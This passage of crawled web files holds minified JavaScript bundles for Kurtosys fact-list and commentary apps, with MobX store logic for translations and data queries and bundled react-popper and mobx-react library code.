7:return e.next=9,t.listTranslations.execute();case 9:this.translationRecords=e.sent;case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"translationHelper",get:function(){return new u.helpers.TranslationHelper(this.targetTranslations,this.fallbackTranslations)}},{key:"baseCulture",get:function(){var e="Default",t=this.storeContext.appStore.configuration;return t&&t.culture&&t.culture.base&&(e=t.culture.base),e}},{key:"defaultCulture",get:function(){var e="en-GB",t=this.storeContext.appStore.configuration;return t&&t.culture&&t.culture.default&&(e=t.culture.default),e}},{key:"culture",get:function(){var e=this.defaultCulture,t=this.storeContext.appStore.appParamsHelper;return t&&t.inputs&&t.inputs.culture&&(e=t.inputs.culture),e}},{key:"targetTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.culture)}},{key:"fallbackTranslations",get:function(){return this.getTranslationsDictionary(this.translationRecords,this.defaultCulture)}}]),t}()).prototype,"initialize",[te.action],Object.getOwnPropertyDescriptor(Qe.prototype,"initialize"),Qe.prototype),Je=X(Qe.prototype,"translationRecords",[Fe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),X(Qe.prototype,"translationHelper",[te.computed],Object.getOwnPropertyDescriptor(Qe.prototype,"translationHelper"),Qe.prototype),X(Qe.prototype,"baseCulture",[te.computed],Object.getOwnPropertyDescriptor(Qe.prototype,"baseCulture"),Qe.prototype),X(Qe.prototype,"defaultCulture",[te.computed],Object.getOwnPropertyDescriptor(Qe.prototype,"defaultCulture"),Qe.prototype),X(Qe.prototype,"culture",[te.computed],Object.getOwnPropertyDescriptor(Qe.prototype,"culture"),Qe.prototype),X(Qe.prototype,"targetTranslations",[te.computed],Object.getOwnPropertyDescriptor(Qe.prototype,"targetTranslations"),Qe.prototype),X(Qe.prototype,"fallbackTranslations",[te.computed],Object.getOwnPropertyDescriptor(Qe.prototype,"fallbackTranslations"),Qe.prototype),X(Qe.prototype,"loadTranslations",[te.action],Object.getOwnPropertyDescriptor(Qe.prototype,"loadTranslations"),Qe.prototype),Qe),Et=n(51),Ct=n(91);function Mt(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return jt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return jt(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function jt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var wt=u.query.Query,Tt=(qe=te.observable.ref,Xe=te.observable.ref,$e=te.observable.ref,et=te.observable.ref,nt=X((tt=function(e){function t(e){var n;return Object(l.a)(this,t),(n=h(this,v(t).call(this))).storeContext=void 0,ae(n,"context",nt,y(y(n))),ae(n,"fundManagerContext",rt,y(y(n))),ae(n,"responseContext",ot,y(y(n))),ae(n,"statisticContext",it,y(y(n))),n.storeContext=e,n}return m(t,Ct["QueryStore"]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n,r,o,i,a,s=this;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.storeContext,n=t.appStore,r=t.kurtosysApiStore,o=n.configuration,i=n.appParamsHelper,a=n.dataContextSeed,!(o&&o.data&&o.data.context)){e.next=4;break}return e.delegateYield(oe.a.mark(function e(){var t,n,c,l,p,f,d,y,h;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:t=Array.isArray(o.data.context)?o.data.context:[o.data.context],n=[],c=i.inputs,l={sourceCulture:o&&o.culture&&o.culture.base||"en-GB",targetCulture:c&&c.culture||o&&o.culture&&o.culture.default||"en-GB"},p=0,f=Mt(t);try{for(y=function(){var e=d.value,t=new Et.QueryContext(e,a),i="default".concat(p>0?p+1:"");e.contextKey||(e.contextKey=i),n.push({identifier:{contextParentKey:o.data.key||s.defaultContextParentKey,contextKey:e.contextKey},promiseFunc:function(){return t.fetch(r.client,c||{},l)},responseFunc:function(t,n){u.query.Query.contextStore.set(Object(J.a)({},n,{value:{context:t,contextConfiguration:e}}))}}),p++},f.s();!(d=f.n()).done;)y()}catch(v){f.e(v)}finally{f.f()}return h={maxBatchSize:10},e.next=10,u.utils.promise.batchExecutePromises(n,h);case 10:case"end":return e.stop()}},e)})(),"t0",4);case 4:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"query",value:function(e,t){if(e){var n=this.storeContext.translationStore,r=n&&n.translationHelper,o=new wt(e,r),i=o.mergeExecutionOptions(this.executionOptions,t||{});return o.execute(i)}}},{key:"entitiesRequest",value:function(){var e=Object(ie.a)(oe.a.mark(function e(t,n){var r,o,i,a,s,c,l,p,f,d,y=arguments;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=y.length>2&&void 0!==y[2]?y[2]:this.defaultContextParentKey,o=y.length>3&&void 0!==y[3]?y[3]:"default",i=y.length>4?y[4]:void 0,a=u.query.Query.contextStore.get({contextParentKey:r,contextKey:o}),!(s=a.contextConfiguration)){e.next=15;break}if(c=this.storeContext.appStore,l=c.dataContextSeed,!(p=new Et.QueryContext(s,l))||!s){e.next=15;break}return d=this.executionOptions,i&&(f=i.fetchEntitiesOptions,!0===i.overrideDynamicInputs&&Object.assign(d.inputs,n)),e.next=14,p.fetchEntities(this.client,t,n,s,d,f);case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}},e,this)}));return function(t,n){return e.apply(this,arguments)}}()},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var n=this.storeContext.translationStore,r=e.props,o=e.queries,i=n&&n.translationHelper,a=this.executionOptions;t&&(a=Object(J.a)({},a,{responseContext:t}));var s=o?u.query.Query.convertQueryMime(o,a,{translationHelper:i}):{};return u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},s)}}},{key:"client",get:function(){return this.storeContext.kurtosysApiStore.client}},{key:"inputs",get:function(){return this.storeContext.appStore.appParamsHelper.inputs}},{key:"executionOptions",get:function(){var e=this.storeContext,t=e.appStore,n=e.translationStore;return{applicationGuid:t.applicationGuid,defaultContextParentKey:this.defaultContextParentKey,context:this.context,responseContext:this.responseContext,fundManagerContext:this.fundManagerContext,statisticContext:this.statisticContext,culture:t.getInput("culture"),fallbackCulture:t.configuration&&t.configuration.culture&&t.configuration.culture.default,translate:n.translate,inputs:this.inputs,serviceUrl:t.serviceUrl,globalFormatsByKey:t.globalFormatsByKey}}},{key:"defaultContextParentKey",get:function(){var e=this.storeContext.appStore,t=e.configuration,n=e.storeKey;if(t){var r=t.data;if(r){var o=r.key;o&&(n=o)}}return n}}]),t}()).prototype,"context",[qe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),rt=X(tt.prototype,"fundManagerContext",[Xe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),ot=X(tt.prototype,"responseContext",[$e],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),it=X(tt.prototype,"statisticContext",[et],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){}}),X(tt.prototype,"client",[te.computed],Object.getOwnPropertyDescriptor(tt.prototype,"client"),tt.prototype),X(tt.prototype,"executionOptions",[te.computed],Object.getOwnPropertyDescriptor(tt.prototype,"executionOptions"),tt.prototype),X(tt.prototype,"initialize",[te.action],Object.getOwnPropertyDescriptor(tt.prototype,"initialize"),tt.prototype),tt),Pt=function(){function e(t,n,r,o){Object(l.a)(this,e),this.manifest=o,this.templateStore=void 0,this.appStore=void 0,this.kurtosysApiStore=void 0,this.translationStore=void 0,this.queryStore=void 0,this.templateStore=r,this.kurtosysApiStore=new _t(this),this.translationStore=new It(this),this.queryStore=new Tt(this),this.appStore=new at(t,n,this,o),this.initialize()}return Object(p.a)(e,[{key:"initialize",value:function(){this.appStore.initialize()}},{key:"registerStore",value:function(e,t){}},{key:"providerProps",get:function(){return{appStore:this.appStore,kurtosysApiStore:this.kurtosysApiStore,translationStore:this.translationStore,queryStore:this.queryStore}}}]),e}();function Nt(e,t,n,r){if(r=r||At(e,t,n))return window[r]||(window[r]=new Pt(e,t,ze.TEMPLATE_STORE,n)),window[r]}function At(e,t,n){var r=new u.helpers.AppParamsHelper(e,t),o=r.getAppParamsFromElement();if(o.storeKey)return o.storeKey;var i=o.configurationKey,a=void 0===i?"default":i,s=o.styleKey,c=void 0===s?"default":s,l=o.applicationCode,p=void 0===l?"":l,f=[n.storeKey,a,c];p.length>0&&f.push(p);var d=r.inputs,y=void 0===d?{}:d,h=Object.keys(y).sort(),v="(inputs=".concat(h.map(function(e){return"".concat(e,":").concat(y[e])}).join(","),")");return f.push(v),f.join("-")}var Dt=n(18),xt=n(24),St="__ksysGlobalEventStore__";function Lt(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return kt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return kt(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function kt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,"getApplicationCode",function(){return Gt}),n.d(t,"addEventListeners",function(){return Ut}),n.d(t,"removeEventListeners",function(){return Ht}),n.d(t,"addManagerEventListeners",function(){return Zt}),n.d(t,"removeManagerEventListeners",function(){return Wt}),n.d(t,"handleAppRender",function(){return Vt});var Rt=new Q.a,Yt=window.location.href,zt=!Rt.bypassAppManager&&document.querySelectorAll('[data-ksys-app-template-id="ksys-app-manager"]').length>0;function Gt(){var e=Object(xt.b)(Rt);if(e){var t=e.src,n=/\/apps\/(.*)\/main-ksys-(.*)\.js$/.exec(t);if(n&&n.length>1)return r(n,2)[1]}}zt&&Zt();var Kt=function(e){return!(e.dataset&&"true"===e.dataset.dynamicLoad&&"true"!==e.dataset.embedAdded)};function Bt(e){var t=Gt();e||(e=u.appsManager.utils.getElementsForManifest(Rt).filter(Kt)),zt&&(e=e.filter(function(e){return e&&e.dataset&&"true"===e.dataset.managerInitialized}));var n=e.filter(function(e){var n=u.utils.element.getOrchestratedDataset(e).applicationCode;return!t||!n||t===n});if(n&&n.length>0){var r,o=Lt(n);try{for(o.s();!(r=o.n()).done;){var a=r.value;if(!a.dataset||"true"!==a.dataset.initialized){var l=At(a,Yt,Rt),p=Nt(a,Yt,Rt,l),f=p&&p.providerProps||{};s.a.render(i.a.createElement(c.Provider,f,i.a.createElement(F,null)),a),a.dataset.initialized="true",a.__ksysStoreKey__=l}}}catch(d){o.e(d)}finally{o.f()}}}function Ut(){Ht(),document.addEventListener(Dt.a.KSYS_APP_EMBED_ADDED,Qt),document.addEventListener(Dt.a.KSYS_APP_PREVIEW_UPDATED,Jt)}function Ht(){document.removeEventListener(Dt.a.KSYS_APP_EMBED_ADDED,Qt),document.addEventListener(Dt.a.KSYS_APP_PREVIEW_UPDATED,Jt)}function Zt(){document.addEventListener(Dt.a.KSYS_APP_MANAGER_INITIALIZED,Ft)}function Wt(){document.removeEventListener(Dt.a.KSYS_APP_MANAGER_INITIALIZED,Ft)}function Vt(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.target;if(n){var r=u.utils.element.getOrchestratedDataset(n);if(r){var o=r.ksysAppTemplateId,i=r.initialized;console.log({initialized:i}),"true"===i&&!t||o!==Rt.ksysAppTemplateId||(console.log("New App render fired",n),Bt([n]))}}}function Ft(e){Vt(e)}function Qt(e){var t=e.target;t&&(t.dataset.embedAdded="true",Vt(e))}function Jt(e){var t=e.target;if(t){var n=Nt(t,Yt,Rt);n&&n.appStore&&n.appStore.loadPreviewContext&&n.appStore.loadPreviewContext()}}Bt(),window[St]||(window[St]=new u.stores.GlobalEventStore),Ut(),"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(function(e){e.unregister()})},function(e,t,n){"use strict";n.r(t);var r=n(72),o=n.n(r),i=n(21),a=n.n(i),s=n(33),u=n.n(s),c=n(5),l=n.n(c),p=n(10),f=n.n(p),d=n(0),y=n(50),h=n(73),v=n.n(h)()({setReferenceNode:void 0,referenceNode:void 0}),g=function(e){function t(){var t;return t=e.call(this)||this,f()(l()(l()(t)),"setReferenceNode",function(e){e&&t.state.context.referenceNode!==e&&t.setState(function(t){var n=t.context;return{context:a()({},n,{referenceNode:e})}})}),t.state={context:{setReferenceNode:t.setReferenceNode,referenceNode:void 0}},t}return u()(t,e),t.prototype.render=function(){return d.createElement(v.Provider,{value:this.state.context},this.props.children)},t}(d.Component),m=function(e){return Array.isArray(e)?e[0]:e},b=function(e){if("function"===typeof e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e.apply(void 0,n)}},O={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},_={},I=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,f()(l()(l()(t)),"state",{data:void 0,placement:void 0}),f()(l()(l()(t)),"popperInstance",void 0),f()(l()(l()(t)),"popperNode",null),f()(l()(l()(t)),"arrowNode",null),f()(l()(l()(t)),"setPopperNode",function(e){e&&t.popperNode!==e&&(b(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())}),f()(l()(l()(t)),"setArrowNode",function(e){t.arrowNode=e}),f()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var n=e.placement;return t.setState({data:e,placement:n}),e}}),f()(l()(l()(t)),"getOptions",function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}}),f()(l()(l()(t)),"getPopperStyle",function(){return t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):O}),f()(l()(l()(t)),"getPopperPlacement",function(){return t.state.data?t.state.placement:void 0}),f()(l()(l()(t)),"getArrowStyle",function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:_}),f()(l()(l()(t)),"getOutOfBoundariesState",function(){return t.state.data?t.state.data.hide:void 0}),f()(l()(l()(t)),"destroyPopperInstance",function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)}),f()(l()(l()(t)),"updatePopperInstance",function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,n=t.props.referenceElement;n&&e&&(t.popperInstance=new y.a(n,e,t.getOptions()))}),f()(l()(l()(t)),"scheduleUpdate",function(){t.popperInstance&&t.popperInstance.scheduleUpdate()}),t}u()(t,e);var n=t.prototype;return n.componentDidUpdate=function(e,t){this.props.placement!==e.placement||this.props.referenceElement!==e.referenceElement||this.props.positionFixed!==e.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),t.placement!==this.state.placement&&this.scheduleUpdate()},n.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},n.render=function(){return m(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(d.Component);f()(I,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var E=y.a.placements;function C(e){var t=e.referenceElement,n=o()(e,["referenceElement"]);return d.createElement(v.Consumer,null,function(e){var r=e.referenceNode;return d.createElement(I,a()({referenceElement:void 0!==t?t:r},n))})}var M=n(74),j=n.n(M),w=function(e){function t(){for(var t,n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return t=e.call.apply(e,[this].concat(r))||this,f()(l()(l()(t)),"refHandler",function(e){b(t.props.innerRef,e),b(t.props.setReferenceNode,e)}),t}return u()(t,e),t.prototype.render=function(){return j()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),m(this.props.children)({ref:this.refHandler})},t}(d.Component);function T(e){return d.createElement(v.Consumer,null,function(t){var n=t.setReferenceNode;return d.createElement(w,a()({setReferenceNode:n},e))})}n.d(t,"Popper",function(){return C}),n.d(t,"placements",function(){return E}),n.d(t,"Manager",function(){return g}),n.d(t,"Reference",function(){return T})}]);
//# sourceMappingURL=main-ksys-app-fact-list.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/cef23d87-8f95-47da-8036-2a606b462cc0/main-ksys-app-commentary.js?lastModified=2021-02-08T12%3A55%3A19.000Z&cache=%7B%22maxAge%22%3A604800%7D
body_size: 61644
content:
!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="./",r(r.s=74)}([function(t,e){t.exports=mobx},function(t,e){t.exports=React},function(t,e){t.exports=KsysAppTemplateV2dot5dot4},function(t,e,r){t.exports=r(76)},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},function(t,e,r){"use strict";function n(t,e,r,n,o,i,a){try{var s=t[i](a),u=s.value}catch(c){return void r(c)}s.done?e(u):Promise.resolve(u).then(n,o)}function o(t){return function(){var e=this,r=arguments;return new Promise(function(o,i){var a=t.apply(e,r);function s(t){n(a,o,i,s,u,"next",t)}function u(t){n(a,o,i,s,u,"throw",t)}s(void 0)})}}r.d(e,"a",function(){return o})},function(t,e,r){"use strict";function n(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function o(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}r.d(e,"a",function(){return o})},function(t,e,r){"use strict";r.r(e);var n=r(25),o=r(0),i=r(1),a=r.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var s=!1;function u(){return s}var c=function(){return(c=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function p(t,e){var r="function"===typeof Symbol&&t[Symbol.iterator];if(!r)return t;var n,o,i=r.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(n=i.next()).done;)a.push(n.value)}catch(s){o={error:s}}finally{try{n&&!n.done&&(r=i.return)&&r.call(i)}finally{if(o)throw o.error}}return a}function l(t){return t.current?Object(o.getDependencyTree)(t.current):"<unknown>"}var f=[];function d(){var t=p(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){t(function(t){return t+1})},[])}var y={};function h(t,e,r){if(void 0===e&&(e="observed"),void 0===r&&(r=y),u())return t();var n=(r.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+e+")",function(){n()}));var s,c,p=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,l),function(t){Object(i.useEffect)(function(){return t},f)}(function(){p()}),a.current.track(function(){try{s=t()}catch(e){c=e}}),c)throw p(),c;return s}function v(t,e){if(u())return t;var r,n,o,a=c({forwardRef:!1},e),s=t.displayName||t.name,p=function(e,r){return h(function(){return t(e,r)},s)};return p.displayName=s,r=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(p)):Object(i.memo)(p),n=t,o=r,Object.keys(n).forEach(function(t){n.hasOwnProperty(t)&&!g[t]&&Object.defineProperty(o,t,Object.getOwnPropertyDescriptor(n,t))}),r.displayName=s,r}var g={$$typeof:!0,render:!0,compare:!0,type:!0};function m(t){var e=t.children,r=t.render,n=e||r;return"function"!==typeof n?null:h(n)}function b(t,e,r,n,o){var i="children"===e?"render":"children",a="function"===typeof t[e],s="function"===typeof t[i];return a&&s?new Error("MobX Observer: Do not use children and render in the same time in`"+r):a||s?null:new Error("Invalid prop `"+o+"` of type `"+typeof t[e]+"` supplied to `"+r+"`, expected `function`.")}function O(t,e){if(!e||void 0!==t){var r=p(a.a.useState(function(){return Object(o.observable)(t,{},{deep:!1})}),1)[0];return Object.assign(r,t),r}}function I(t){return O(t,!1)}function w(t,e){var r=O(e,!0);return a.a.useState(function(){var e=Object(o.observable)(t(r));return function(t){if(!t||"object"!==typeof t)return!1;var e=Object.getPrototypeOf(t);return!e||e===Object.prototype}(e)&&Object.keys(e).forEach(function(t){var r,n,i=e[t];"function"===typeof i&&(e[t]=(r=i,n=e,function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return Object(o.transaction)(function(){return r.apply(n,t)})}))}),e})[0]}m.propTypes={children:b,render:b},m.displayName="Observer",r.d(e,"observer",function(){return R}),r.d(e,"useStaticRendering",function(){return S}),r.d(e,"Provider",function(){return Z}),r.d(e,"MobXProviderContext",function(){return U}),r.d(e,"inject",function(){return H}),r.d(e,"disposeOnUnmount",function(){return F}),r.d(e,"PropTypes",function(){return tt}),r.d(e,"Observer",function(){return m}),r.d(e,"useAsObservableSource",function(){return I}),r.d(e,"useLocalStore",function(){return w});var M=0,j={};function E(t){return j[t]||(j[t]=function(t){if("function"==typeof Symbol)return Symbol(t);var e="__$mobx-react "+t+" ("+M+")";return M++,e}(t)),j[t]}function x(t,e){if(C(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var r=Object.keys(t),n=Object.keys(e);if(r.length!==n.length)return!1;for(var o=0;o<r.length;o++)if(!hasOwnProperty.call(e,r[o])||!C(t[r[o]],e[r[o]]))return!1;return!0}function C(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}var _={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},T=!1,D=E("skipRender"),P=E("isForcingUpdate"),N="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(t,e){}).$$typeof;function A(t,e,r){Object.hasOwnProperty.call(t,e)?t[e]=r:Object.defineProperty(t,e,{enumerable:!1,configurable:!0,writable:!0,value:r})}function S(t){T=t,s=t}function L(t,e){return T&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==e||!x(this.props,t)}function k(t,e){var r=E("reactProp_"+e+"_valueHolder"),n=E("reactProp_"+e+"_atomHolder");function i(){return this[n]||A(this,n,Object(o.createAtom)("reactive "+e)),this[n]}Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[r]},set:function(t){this[P]||x(this[r],t)?A(this,r,t):(A(this,r,t),A(this,D,!0),i.call(this).reportChanged(),A(this,D,!1))}})}function R(t){if(!0===t.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),N&&t.$$typeof===N){var e=t.render;if("function"!=typeof e)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var t=arguments;return a.a.createElement(m,null,function(){return e.apply(void 0,t)})})}return"function"!=typeof t||t.prototype&&t.prototype.render||t.isReactClass||i.Component.isPrototypeOf(t)?function(t){var e=t.prototype||t;if(e.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(t.__proto__!==i.PureComponent)if(e.shouldComponentUpdate){if(e.shouldComponentUpdate!==L)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else e.shouldComponentUpdate=L;k(e,"props"),k(e,"state");var r=e.render;return e.render=function(){if(!this.baseRender){var t=r.bind(this);this.baseRender=function(){return t()}}return a.a.createElement(m,null,this.baseRender)},t}(t):v(t)}var z={children:!0,key:!0,ref:!0},U=Object(i.createContext)({}),Z=function(t){function e(e,r){t.call(this,e,r),this.state=Object.assign({},r,function(t){var e={};if(!t)return e;for(var r in t)Y(r)&&(e[r]=t[r]);return e}(e))}return t&&(e.__proto__=t),(e.prototype=Object.create(t&&t.prototype)).constructor=e,e.prototype.render=function(){return Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function Y(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function B(t,e,r,n){var o=function(t,e){var r=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+r+")":"inject("+r+")"}(e,r),s=function(r){function n(){r.apply(this,arguments)}return r&&(n.__proto__=r),(n.prototype=Object.create(r&&r.prototype)).constructor=n,n.prototype.render=function(){var r=this.props,n=r.forwardRef,o=function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&-1===e.indexOf(n)&&(r[n]=t[n]);return r}(r,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),n&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},n}(i.Component);s.contextType=U,n&&(s=R(s)),s.isMobxInjector=!0;var u,c,p,l=a.a.forwardRef(function(t,e){return a.a.createElement(s,Object.assign({},t,{forwardRef:e}))});return u=e,c=l,p=Object.getOwnPropertyNames(Object.getPrototypeOf(u)),Object.getOwnPropertyNames(u).forEach(function(t){_[t]||p.includes(t)||Object.defineProperty(c,t,Object.getOwnPropertyDescriptor(u,t))}),l.wrappedComponent=e,l.displayName=o,l}function H(){for(var t,e=[],r=arguments.length;r--;)e[r]=arguments[r];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return B(t,e,t.name,!0)}):function(t){return B(function(t){return function(e,r){return t.forEach(function(t){if(!(t in r)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");r[t]=e[t]}}),r}}(e),t,e.join("-"),!1)}}Z.contextType=U;var W=E("disposeOnUnmount"),V=E("originalOnUnmount");function G(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Q(t){Array.isArray(t)?t.map(G):G(t)}function K(){var t=this;this[V]&&this[V](),this[W]&&(this[W].forEach(function(e){var r="string"==typeof e?t[e]:e;null!=r&&(Q(r),Array.isArray(r)?r.map(function(t){return t()}):r())}),this[W]=[])}function F(t,e){if(Array.isArray(e))return e.map(function(e){return F(t,e)});var r=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),n=Object.getPrototypeOf(t.constructor);if(r!==i.Component&&r!==i.PureComponent&&n!==i.Component&&n!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Q(e);var o=!!t[W];return(t[W]||(t[W]=[])).push(e),o||(t.componentWillUnmount&&(t[V]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[W].push(t),this[V]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,r,n,i,a,s){for(var u=[],c=arguments.length-6;c-- >0;)u[c]=arguments[c+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",s=s||n,null==r[n]?e?new Error("The "+a+" `"+s+"` is marked as required in `"+i+"`, but its value is `"+(null===r[n]?"null":"undefined")+"`."):null:t.apply(void 